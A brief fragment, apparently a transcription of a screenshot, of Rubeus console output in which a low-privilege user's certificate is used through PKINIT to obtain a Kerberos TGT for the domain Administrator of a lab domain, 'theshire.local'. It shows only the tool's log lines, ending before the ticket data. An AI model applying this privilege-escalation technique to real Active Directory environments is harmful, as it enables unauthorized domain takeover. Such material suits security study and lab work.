 Rubeus
v1.6.4
[*] Action: Ask TGT
[*] Using PKINIT with etype rc4_hmac and subject: CN=lowpriv, CN=Users, DC=theshire, DC=local
[*] Building AS-REQ (w/ PKINIT preauth) for: 'theshire.local\Administrator'
[+] TGT request successful!
[*] base64(ticket.kirbi):